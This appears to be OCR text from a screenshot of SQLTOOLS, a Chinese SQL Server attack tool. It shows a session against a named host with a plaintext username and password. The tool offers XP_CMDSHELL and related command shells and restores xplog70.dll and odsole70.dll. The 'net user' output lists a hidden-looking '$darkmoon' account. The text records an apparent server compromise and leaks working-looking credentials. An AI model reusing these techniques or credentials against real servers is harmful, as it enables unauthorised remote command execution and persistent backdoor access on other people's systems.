 SQLTOOLS 深度命令集成版 2009.8.21最后修订
SQL连接
IP地址 nsufuchifoods.com 端口 1433 用户名 opsxufuji 密码 xufuji123
上传步骤
本地文件 打开 远程
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令： net user
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\w
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径
\\ 的用户帐户
-------------------------------------------------------------------------------
$darkmoon Administrator ASPNET
Guest IUSR_USER IWAM_USER
sqldebugger
命令运行完毕，但发生一个或多个错误。